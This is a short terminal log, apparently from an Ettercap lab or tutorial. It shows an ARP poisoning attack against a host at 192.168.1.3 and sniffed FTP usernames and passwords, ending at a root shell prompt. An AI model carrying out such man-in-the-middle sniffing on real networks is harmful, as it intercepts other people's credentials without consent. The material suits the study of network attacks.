 3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.3 FA:16:3E:E1:98:65
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
sniffeddata.e
FTP : 192.168.1.3:21 -> USER: ftp  PASS: ftp123
FTP : 192.168.1.3:21 -> USER: hacker  PASS: 123456
User requested a CTRL+C... (deprecated, next time use proper shutdown)
sniffeddata.e
root@simpleedu:~/Desktop#